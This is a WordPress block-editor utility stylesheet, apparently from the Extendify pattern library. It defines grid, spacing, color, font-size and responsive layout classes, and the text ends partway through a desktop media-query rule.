.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
